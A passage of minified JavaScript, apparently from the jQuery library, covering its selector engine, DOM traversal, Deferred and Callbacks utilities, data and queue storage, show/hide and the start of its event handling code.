l,u,d,h,f,p,g=i!==s?"nextSibling":"previousSibling",m=t.parentNode,v=a&&t.nodeName.toLowerCase(),y=!c&&!a,b=!1;if(m){if(i){for(;g;){for(h=t;h=h[g];)if(a?h.nodeName.toLowerCase()===v:1===h.nodeType)return!1;p=g="only"===e&&!p&&"nextSibling"}return!0}if(p=[s?m.firstChild:m.lastChild],s&&y){for(b=(f=(l=(u=(d=(h=m)[w]||(h[w]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]||[])[0]===_&&l[1])&&l[2],h=f&&m.childNodes[f];h=++f&&h&&h[g]||(b=f=0)||p.pop();)if(1===h.nodeType&&++b&&h===t){u[e]=[_,f,b];break}}else if(y&&(b=f=(l=(u=(d=(h=t)[w]||(h[w]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]||[])[0]===_&&l[1]),!1===b)for(;(h=++f&&h&&h[g]||(b=f=0)||p.pop())&&((a?h.nodeName.toLowerCase()!==v:1!==h.nodeType)||!++b||(y&&((u=(d=h[w]||(h[w]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]=[_,b]),h!==t)););return(b-=o)===r||b%r==0&&b/r>=0}}},PSEUDO:function(e,t){var n,o=r.pseudos[e]||r.setFilters[e.toLowerCase()]||ae.error("unsupported pseudo: "+e);return o[w]?o(t):o.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?le((function(e,n){for(var r,i=o(e,t),s=i.length;s--;)e[r=M(e,i[s])]=!(n[r]=i[s])})):function(e){return o(e,0,n)}):o}},pseudos:{not:le((function(e){var t=[],n=[],r=a(e.replace(F,"$1"));return r[w]?le((function(e,t,n,o){for(var i,s=r(e,null,o,[]),a=e.length;a--;)(i=s[a])&&(e[a]=!(t[a]=i))})):function(e,o,i){return t[0]=e,r(t,null,i,n),t[0]=null,!n.pop()}})),has:le((function(e){return function(t){return ae(e,t).length>0}})),contains:le((function(e){return e=e.replace(te,ne),function(t){return(t.textContent||o(t)).indexOf(e)>-1}})),lang:le((function(e){return Y.test(e||"")||ae.error("unsupported lang: "+e),e=e.replace(te,ne).toLowerCase(),function(t){var n;do{if(n=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===p},focus:function(e){return e===f.activeElement&&(!f.hasFocus||f.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return Q.test(e.nodeName)},input:function(e){return J.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:me((function(){return[0]})),last:me((function(e,t){return[t-1]})),eq:me((function(e,t,n){return[n<0?n+t:n]})),even:me((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:me((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:me((function(e,t,n){for(var r=n<0?n+t:n>t?t:n;--r>=0;)e.push(r);return e})),gt:me((function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e}))}},r.pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=fe(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=pe(t);function ye(){}function be(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function we(e,t,n){var r=t.dir,o=t.next,i=o||r,s=n&&"parentNode"===i,a=S++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||s)return e(t,n,o);return!1}:function(t,n,c){var l,u,d,h=[_,a];if(c){for(;t=t[r];)if((1===t.nodeType||s)&&e(t,n,c))return!0}else for(;t=t[r];)if(1===t.nodeType||s)if(u=(d=t[w]||(t[w]={}))[t.uniqueID]||(d[t.uniqueID]={}),o&&o===t.nodeName.toLowerCase())t=t[r]||t;else{if((l=u[i])&&l[0]===_&&l[1]===a)return h[2]=l[2];if(u[i]=h,h[2]=e(t,n,c))return!0}return!1}}function xe(e){return e.length>1?function(t,n,r){for(var o=e.length;o--;)if(!e[o](t,n,r))return!1;return!0}:e[0]}function _e(e,t,n,r,o){for(var i,s=[],a=0,c=e.length,l=null!=t;a<c;a++)(i=e[a])&&(n&&!n(i,r,o)||(s.push(i),l&&t.push(a)));return s}function Se(e,t,n,r,o,i){return r&&!r[w]&&(r=Se(r)),o&&!o[w]&&(o=Se(o,i)),le((function(i,s,a,c){var l,u,d,h=[],f=[],p=s.length,g=i||function(e,t,n){for(var r=0,o=t.length;r<o;r++)ae(e,t[r],n);return n}(t||"*",a.nodeType?[a]:a,[]),m=!e||!i&&t?g:_e(g,h,e,a,c),v=n?o||(i?e:p||r)?[]:s:m;if(n&&n(m,v,a,c),r)for(l=_e(v,f),r(l,[],a,c),u=l.length;u--;)(d=l[u])&&(v[f[u]]=!(m[f[u]]=d));if(i){if(o||e){if(o){for(l=[],u=v.length;u--;)(d=v[u])&&l.push(m[u]=d);o(null,v=[],l,c)}for(u=v.length;u--;)(d=v[u])&&(l=o?M(i,d):h[u])>-1&&(i[l]=!(s[l]=d))}}else v=_e(v===s?v.splice(p,v.length):v),o?o(null,s,v,c):N.apply(s,v)}))}function Ee(e){for(var t,n,o,i=e.length,s=r.relative[e[0].type],a=s||r.relative[" "],c=s?1:0,u=we((function(e){return e===t}),a,!0),d=we((function(e){return M(t,e)>-1}),a,!0),h=[function(e,n,r){var o=!s&&(r||n!==l)||((t=n).nodeType?u(e,n,r):d(e,n,r));return t=null,o}];c<i;c++)if(n=r.relative[e[c].type])h=[we(xe(h),n)];else{if((n=r.filter[e[c].type].apply(null,e[c].matches))[w]){for(o=++c;o<i&&!r.relative[e[o].type];o++);return Se(c>1&&xe(h),c>1&&be(e.slice(0,c-1).concat({value:" "===e[c-2].type?"*":""})).replace(F,"$1"),n,c<o&&Ee(e.slice(c,o)),o<i&&Ee(e=e.slice(o)),o<i&&be(e))}h.push(n)}return xe(h)}return ye.prototype=r.filters=r.pseudos,r.setFilters=new ye,s=ae.tokenize=function(e,t){var n,o,i,s,a,c,l,u=k[e+" "];if(u)return t?0:u.slice(0);for(a=e,c=[],l=r.preFilter;a;){for(s in n&&!(o=B.exec(a))||(o&&(a=a.slice(o[0].length)||a),c.push(i=[])),n=!1,(o=V.exec(a))&&(n=o.shift(),i.push({value:n,type:o[0].replace(F," ")}),a=a.slice(n.length)),r.filter)!(o=K[s].exec(a))||l[s]&&!(o=l[s](o))||(n=o.shift(),i.push({value:n,type:s,matches:o}),a=a.slice(n.length));if(!n)break}return t?a.length:a?ae.error(e):k(e,c).slice(0)},a=ae.compile=function(e,t){var n,o=[],i=[],a=C[e+" "];if(!a){for(t||(t=s(e)),n=t.length;n--;)(a=Ee(t[n]))[w]?o.push(a):i.push(a);a=C(e,function(e,t){var n=t.length>0,o=e.length>0,i=function(i,s,a,c,u){var d,p,m,v=0,y="0",b=i&&[],w=[],x=l,S=i||o&&r.find.TAG("*",u),E=_+=null==x?1:Math.random()||.1,k=S.length;for(u&&(l=s==f||s||u);y!==k&&null!=(d=S[y]);y++){if(o&&d){for(p=0,s||d.ownerDocument==f||(h(d),a=!g);m=e[p++];)if(m(d,s||f,a)){c.push(d);break}u&&(_=E)}n&&((d=!m&&d)&&v--,i&&b.push(d))}if(v+=y,n&&y!==v){for(p=0;m=t[p++];)m(b,w,s,a);if(i){if(v>0)for(;y--;)b[y]||w[y]||(w[y]=j.call(c));w=_e(w)}N.apply(c,w),u&&!i&&w.length>0&&v+t.length>1&&ae.uniqueSort(c)}return u&&(_=E,l=x),b};return n?le(i):i}(i,o)),a.selector=e}return a},c=ae.select=function(e,t,n,o){var i,c,l,u,d,h="function"==typeof e&&e,f=!o&&s(e=h.selector||e);if(n=n||[],1===f.length){if((c=f[0]=f[0].slice(0)).length>2&&"ID"===(l=c[0]).type&&9===t.nodeType&&g&&r.relative[c[1].type]){if(!(t=(r.find.ID(l.matches[0].replace(te,ne),t)||[])[0]))return n;h&&(t=t.parentNode),e=e.slice(c.shift().value.length)}for(i=K.needsContext.test(e)?0:c.length;i--&&(l=c[i],!r.relative[u=l.type]);)if((d=r.find[u])&&(o=d(l.matches[0].replace(te,ne),ee.test(c[0].type)&&ve(t.parentNode)||t))){if(c.splice(i,1),!(e=o.length&&be(c)))return N.apply(n,o),n;break}}return(h||a(e,f))(o,t,!g,n,!t||ee.test(e)&&ve(t.parentNode)||t),n},n.sortStable=w.split("").sort(T).join("")===w,n.detectDuplicates=!!d,h(),n.sortDetached=ue((function(e){return 1&e.compareDocumentPosition(f.createElement("fieldset"))})),ue((function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")}))||de("type|href|height|width",(function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),n.attributes&&ue((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||de("value",(function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue})),ue((function(e){return null==e.getAttribute("disabled")}))||de(q,(function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null})),ae}(r);E.find=C,E.expr=C.selectors,E.expr[":"]=E.expr.pseudos,E.uniqueSort=E.unique=C.uniqueSort,E.text=C.getText,E.isXMLDoc=C.isXML,E.contains=C.contains,E.escapeSelector=C.escape;var D=function(e,t,n){for(var r=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&E(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},L=E.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var j=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function O(e,t,n){return v(t)?E.grep(e,(function(e,r){return!!t.call(e,r,e)!==n})):t.nodeType?E.grep(e,(function(e){return e===t!==n})):"string"!=typeof t?E.grep(e,(function(e){return u.call(t,e)>-1!==n})):E.filter(t,e,n)}E.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?E.find.matchesSelector(r,e)?[r]:[]:E.find.matches(e,E.grep(t,(function(e){return 1===e.nodeType})))},E.fn.extend({find:function(e){var t,n,r=this.length,o=this;if("string"!=typeof e)return this.pushStack(E(e).filter((function(){for(t=0;t<r;t++)if(E.contains(o[t],this))return!0})));for(n=this.pushStack([]),t=0;t<r;t++)E.find(e,o[t],n);return r>1?E.uniqueSort(n):n},filter:function(e){return this.pushStack(O(this,e||[],!1))},not:function(e){return this.pushStack(O(this,e||[],!0))},is:function(e){return!!O(this,"string"==typeof e&&L.test(e)?E(e):e||[],!1).length}});var N,I=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(E.fn.init=function(e,t,n){var r,o;if(!e)return this;if(n=n||N,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:I.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof E?t[0]:t,E.merge(this,E.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:b,!0)),j.test(r[1])&&E.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(o=b.getElementById(r[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(E):E.makeArray(e,this)}).prototype=E.fn,N=E(b);var M=/^(?:parents|prev(?:Until|All))/,q={children:!0,contents:!0,next:!0,prev:!0};function P(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}E.fn.extend({has:function(e){var t=E(e,this),n=t.length;return this.filter((function(){for(var e=0;e<n;e++)if(E.contains(this,t[e]))return!0}))},closest:function(e,t){var n,r=0,o=this.length,i=[],s="string"!=typeof e&&E(e);if(!L.test(e))for(;r<o;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&E.find.matchesSelector(n,e))){i.push(n);break}return this.pushStack(i.length>1?E.uniqueSort(i):i)},index:function(e){return e?"string"==typeof e?u.call(E(e),this[0]):u.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(E.uniqueSort(E.merge(this.get(),E(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),E.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return D(e,"parentNode")},parentsUntil:function(e,t,n){return D(e,"parentNode",n)},next:function(e){return P(e,"nextSibling")},prev:function(e){return P(e,"previousSibling")},nextAll:function(e){return D(e,"nextSibling")},prevAll:function(e){return D(e,"previousSibling")},nextUntil:function(e,t,n){return D(e,"nextSibling",n)},prevUntil:function(e,t,n){return D(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&s(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),E.merge([],e.childNodes))}},(function(e,t){E.fn[e]=function(n,r){var o=E.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(o=E.filter(r,o)),this.length>1&&(q[e]||E.uniqueSort(o),M.test(e)&&o.reverse()),this.pushStack(o)}}));var H=/[^\x20\t\r\n\f]+/g;function R(e){return e}function $(e){throw e}function W(e,t,n,r){var o;try{e&&v(o=e.promise)?o.call(e).done(t).fail(n):e&&v(o=e.then)?o.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}E.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return E.each(e.match(H)||[],(function(e,n){t[n]=!0})),t}(e):E.extend({},e);var t,n,r,o,i=[],s=[],a=-1,c=function(){for(o=o||e.once,r=t=!0;s.length;a=-1)for(n=s.shift();++a<i.length;)!1===i[a].apply(n[0],n[1])&&e.stopOnFalse&&(a=i.length,n=!1);e.memory||(n=!1),t=!1,o&&(i=n?[]:"")},l={add:function(){return i&&(n&&!t&&(a=i.length-1,s.push(n)),function t(n){E.each(n,(function(n,r){v(r)?e.unique&&l.has(r)||i.push(r):r&&r.length&&"string"!==_(r)&&t(r)}))}(arguments),n&&!t&&c()),this},remove:function(){return E.each(arguments,(function(e,t){for(var n;(n=E.inArray(t,i,n))>-1;)i.splice(n,1),n<=a&&a--})),this},has:function(e){return e?E.inArray(e,i)>-1:i.length>0},empty:function(){return i&&(i=[]),this},disable:function(){return o=s=[],i=n="",this},disabled:function(){return!i},lock:function(){return o=s=[],n||t||(i=n=""),this},locked:function(){return!!o},fireWith:function(e,n){return o||(n=[e,(n=n||[]).slice?n.slice():n],s.push(n),t||c()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l},E.extend({Deferred:function(e){var t=[["notify","progress",E.Callbacks("memory"),E.Callbacks("memory"),2],["resolve","done",E.Callbacks("once memory"),E.Callbacks("once memory"),0,"resolved"],["reject","fail",E.Callbacks("once memory"),E.Callbacks("once memory"),1,"rejected"]],n="pending",o={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},catch:function(e){return o.then(null,e)},pipe:function(){var e=arguments;return E.Deferred((function(n){E.each(t,(function(t,r){var o=v(e[r[4]])&&e[r[4]];i[r[1]]((function(){var e=o&&o.apply(this,arguments);e&&v(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,o?[e]:arguments)}))})),e=null})).promise()},then:function(e,n,o){var i=0;function s(e,t,n,o){return function(){var a=this,c=arguments,l=function(){var r,l;if(!(e<i)){if((r=n.apply(a,c))===t.promise())throw new TypeError("Thenable self-resolution");l=r&&("object"==typeof r||"function"==typeof r)&&r.then,v(l)?o?l.call(r,s(i,t,R,o),s(i,t,$,o)):(i++,l.call(r,s(i,t,R,o),s(i,t,$,o),s(i,t,R,t.notifyWith))):(n!==R&&(a=void 0,c=[r]),(o||t.resolveWith)(a,c))}},u=o?l:function(){try{l()}catch(r){E.Deferred.exceptionHook&&E.Deferred.exceptionHook(r,u.stackTrace),e+1>=i&&(n!==$&&(a=void 0,c=[r]),t.rejectWith(a,c))}};e?u():(E.Deferred.getStackHook&&(u.stackTrace=E.Deferred.getStackHook()),r.setTimeout(u))}}return E.Deferred((function(r){t[0][3].add(s(0,r,v(o)?o:R,r.notifyWith)),t[1][3].add(s(0,r,v(e)?e:R)),t[2][3].add(s(0,r,v(n)?n:$))})).promise()},promise:function(e){return null!=e?E.extend(e,o):o}},i={};return E.each(t,(function(e,r){var s=r[2],a=r[5];o[r[1]]=s.add,a&&s.add((function(){n=a}),t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),s.add(r[3].fire),i[r[0]]=function(){return i[r[0]+"With"](this===i?void 0:this,arguments),this},i[r[0]+"With"]=s.fireWith})),o.promise(i),e&&e.call(i,i),i},when:function(e){var t=arguments.length,n=t,r=Array(n),o=a.call(arguments),i=E.Deferred(),s=function(e){return function(n){r[e]=this,o[e]=arguments.length>1?a.call(arguments):n,--t||i.resolveWith(r,o)}};if(t<=1&&(W(e,i.done(s(n)).resolve,i.reject,!t),"pending"===i.state()||v(o[n]&&o[n].then)))return i.then();for(;n--;)W(o[n],s(n),i.reject);return i.promise()}});var F=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;E.Deferred.exceptionHook=function(e,t){r.console&&r.console.warn&&e&&F.test(e.name)&&r.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},E.readyException=function(e){r.setTimeout((function(){throw e}))};var B=E.Deferred();function V(){b.removeEventListener("DOMContentLoaded",V),r.removeEventListener("load",V),E.ready()}E.fn.ready=function(e){return B.then(e).catch((function(e){E.readyException(e)})),this},E.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--E.readyWait:E.isReady)||(E.isReady=!0,!0!==e&&--E.readyWait>0||B.resolveWith(b,[E]))}}),E.ready.then=B.then,"complete"===b.readyState||"loading"!==b.readyState&&!b.documentElement.doScroll?r.setTimeout(E.ready):(b.addEventListener("DOMContentLoaded",V),r.addEventListener("load",V));var U=function(e,t,n,r,o,i,s){var a=0,c=e.length,l=null==n;if("object"===_(n))for(a in o=!0,n)U(e,t,a,n[a],!0,i,s);else if(void 0!==r&&(o=!0,v(r)||(s=!0),l&&(s?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(E(e),n)})),t))for(;a<c;a++)t(e[a],n,s?r:r.call(e[a],a,t(e[a],n)));return o?e:l?t.call(e):c?t(e[0],n):i},z=/^-ms-/,Y=/-([a-z])/g;function K(e,t){return t.toUpperCase()}function X(e){return e.replace(z,"ms-").replace(Y,K)}var J=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Q(){this.expando=E.expando+Q.uid++}Q.uid=1,Q.prototype={cache:function(e){var t=e[this.expando];return t||(t={},J(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,o=this.cache(e);if("string"==typeof t)o[X(t)]=n;else for(r in t)o[X(r)]=t[r];return o},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(H)||[]).length;for(;n--;)delete r[t[n]]}(void 0===t||E.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!E.isEmptyObject(t)}};var G=new Q,Z=new Q,ee=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,te=/[A-Z]/g;function ne(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(te,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:ee.test(e)?JSON.parse(e):e)}(n)}catch(e){}Z.set(e,t,n)}else n=void 0;return n}E.extend({hasData:function(e){return Z.hasData(e)||G.hasData(e)},data:function(e,t,n){return Z.access(e,t,n)},removeData:function(e,t){Z.remove(e,t)},_data:function(e,t,n){return G.access(e,t,n)},_removeData:function(e,t){G.remove(e,t)}}),E.fn.extend({data:function(e,t){var n,r,o,i=this[0],s=i&&i.attributes;if(void 0===e){if(this.length&&(o=Z.get(i),1===i.nodeType&&!G.get(i,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&0===(r=s[n].name).indexOf("data-")&&(r=X(r.slice(5)),ne(i,r,o[r]));G.set(i,"hasDataAttrs",!0)}return o}return"object"==typeof e?this.each((function(){Z.set(this,e)})):U(this,(function(t){var n;if(i&&void 0===t)return void 0!==(n=Z.get(i,e))||void 0!==(n=ne(i,e))?n:void 0;this.each((function(){Z.set(this,e,t)}))}),null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){Z.remove(this,e)}))}}),E.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=G.get(e,t),n&&(!r||Array.isArray(n)?r=G.access(e,t,E.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=E.queue(e,t),r=n.length,o=n.shift(),i=E._queueHooks(e,t);"inprogress"===o&&(o=n.shift(),r--),o&&("fx"===t&&n.unshift("inprogress"),delete i.stop,o.call(e,(function(){E.dequeue(e,t)}),i)),!r&&i&&i.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return G.get(e,n)||G.access(e,n,{empty:E.Callbacks("once memory").add((function(){G.remove(e,[t+"queue",n])}))})}}),E.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?E.queue(this[0],e):void 0===t?this:this.each((function(){var n=E.queue(this,e,t);E._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&E.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){E.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,o=E.Deferred(),i=this,s=this.length,a=function(){--r||o.resolveWith(i,[i])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";s--;)(n=G.get(i[s],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(a));return a(),o.promise(t)}});var re=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,oe=new RegExp("^(?:([+-])=|)("+re+")([a-z%]*)$","i"),ie=["Top","Right","Bottom","Left"],se=b.documentElement,ae=function(e){return E.contains(e.ownerDocument,e)},ce={composed:!0};se.getRootNode&&(ae=function(e){return E.contains(e.ownerDocument,e)||e.getRootNode(ce)===e.ownerDocument});var le=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ae(e)&&"none"===E.css(e,"display")};function ue(e,t,n,r){var o,i,s=20,a=r?function(){return r.cur()}:function(){return E.css(e,t,"")},c=a(),l=n&&n[3]||(E.cssNumber[t]?"":"px"),u=e.nodeType&&(E.cssNumber[t]||"px"!==l&&+c)&&oe.exec(E.css(e,t));if(u&&u[3]!==l){for(c/=2,l=l||u[3],u=+c||1;s--;)E.style(e,t,u+l),(1-i)*(1-(i=a()/c||.5))<=0&&(s=0),u/=i;u*=2,E.style(e,t,u+l),n=n||[]}return n&&(u=+u||+c||0,o=n[1]?u+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=u,r.end=o)),o}var de={};function he(e){var t,n=e.ownerDocument,r=e.nodeName,o=de[r];return o||(t=n.body.appendChild(n.createElement(r)),o=E.css(t,"display"),t.parentNode.removeChild(t),"none"===o&&(o="block"),de[r]=o,o)}function fe(e,t){for(var n,r,o=[],i=0,s=e.length;i<s;i++)(r=e[i]).style&&(n=r.style.display,t?("none"===n&&(o[i]=G.get(r,"display")||null,o[i]||(r.style.display="")),""===r.style.display&&le(r)&&(o[i]=he(r))):"none"!==n&&(o[i]="none",G.set(r,"display",n)));for(i=0;i<s;i++)null!=o[i]&&(e[i].style.display=o[i]);return e}E.fn.extend({show:function(){return fe(this,!0)},hide:function(){return fe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){le(this)?E(this).show():E(this).hide()}))}});var pe,ge,me=/^(?:checkbox|radio)$/i,ve=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,ye=/^$|^module$|\/(?:java|ecma)script/i;pe=b.createDocumentFragment().appendChild(b.createElement("div")),(ge=b.createElement("input")).setAttribute("type","radio"),ge.setAttribute("checked","checked"),ge.setAttribute("name","t"),pe.appendChild(ge),m.checkClone=pe.cloneNode(!0).cloneNode(!0).lastChild.checked,pe.innerHTML="<textarea>x</textarea>",m.noCloneChecked=!!pe.cloneNode(!0).lastChild.defaultValue,pe.innerHTML="<option></option>",m.option=!!pe.lastChild;var be={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function we(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?E.merge([e],n):n}function xe(e,t){for(var n=0,r=e.length;n<r;n++)G.set(e[n],"globalEval",!t||G.get(t[n],"globalEval"))}be.tbody=be.tfoot=be.colgroup=be.caption=be.thead,be.th=be.td,m.option||(be.optgroup=be.option=[1,"<select multiple='multiple'>","</select>"]);var _e=/<|&#?\w+;/;function Se(e,t,n,r,o){for(var i,s,a,c,l,u,d=t.createDocumentFragment(),h=[],f=0,p=e.length;f<p;f++)if((i=e[f])||0===i)if("object"===_(i))E.merge(h,i.nodeType?[i]:i);else if(_e.test(i)){for(s=s||d.appendChild(t.createElement("div")),a=(ve.exec(i)||["",""])[1].toLowerCase(),c=be[a]||be._default,s.innerHTML=c[1]+E.htmlPrefilter(i)+c[2],u=c[0];u--;)s=s.lastChild;E.merge(h,s.childNodes),(s=d.firstChild).textContent=""}else h.push(t.createTextNode(i));for(d.textContent="",f=0;i=h[f++];)if(r&&E.inArray(i,r)>-1)o&&o.push(i);else if(l=ae(i),s=we(d.appendChild(i),"script"),l&&xe(s),n)for(u=0;i=s[u++];)ye.test(i.type||"")&&n.push(i);return d}var Ee=/^([^.]*)(?:\.(.+)|)/;function ke(){return!0}function Ce(){return!1}function De(e,t){return e===function(){try{return b.activeElement}catch(e){}}()==("focus"===t)}function Te(e,t,n,r,o,i){var s,a;if("object"==typeof t){for(a in"string"!=typeof n&&(r=r||n,n=void 0),t)Te(e,a,n,r,t[a],i);return e}if(null==r&&null==o?(o=n,r=n=void 0):null==o&&("string"==typeof n?(o=r,r=void 0):(o=r,r=n,n=void 0)),!1===o)o=Ce;else if(!o)return e;return 1===i&&(s=o,o=function(e){return E().off(e),s.apply(this,arguments)},o.guid=s.guid||(s.guid=E.guid++)),e.each((function(){E.event.add(this,t,o,r,n)}))}function Le(e,t,n){n?(G.set(e,t,!1),E.event.add(e,t,{namespace:!1,handler:function(e){var r,o,i=G.get(this,t);if(1&e.isTrigger&&this[t]){if(i.length)(E.event.special[t]||{}).delegateType&&e.stopPropagation();else if(i=a.call(arguments),G.set(this,t,i),r=n(this,t),this[t](),i!==(o=G.get(this,t))||r?G.set(this,t,!1):o={},i!==o)return e.stopImmediatePropagation(),e.preventDefault(),o&&o.value}else i.length&&(G.set(this,t,{value:E.event.trigger(E.extend(i[0],E.Event.prototype),i.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===G.get(e,t)&&E.event.add(e,t,ke)}E.event={global:{},add:function(e,t,n,r,o){var i,s,a,c,l,u,d,h,f,p,g,m=G.get(e);if(J(e))for(n.handler&&(n=(i=n).handler,o=i.selector),o&&E.find.matchesSelector(se,o),n.guid||(n.guid=E.guid++),(c=m.events)||(c=m.events=Object.create(null)),(s=m.handle)||(s=m.handle=function(t){return void 0!==E&&E.event.triggered!==t.type?E.event.dispatch.apply(e,arguments):void 